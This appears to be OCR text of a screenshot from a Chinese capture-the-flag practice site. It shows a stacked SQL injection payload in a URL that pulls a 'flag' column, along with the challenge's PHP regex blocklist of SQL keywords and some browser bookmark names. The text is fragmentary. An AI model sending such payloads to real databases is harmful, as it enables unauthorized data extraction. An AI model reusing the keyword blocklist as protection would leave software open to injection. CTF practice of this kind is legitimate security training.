 61.147.171.105:64470/?inject=0'%3Bselect+1%2C2%2Cgroup_concat(flag)+from+19198109311
火狐官方站点 新手上路 常用网址 京东商城 Lenovo Support Lenovo 菜鸟教程 - 学的不仅... CSDN - 专业开发者社... 攻防世界
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交查询
return preg_match("/select|update|delete|drop|insert|where|\./i",$inject);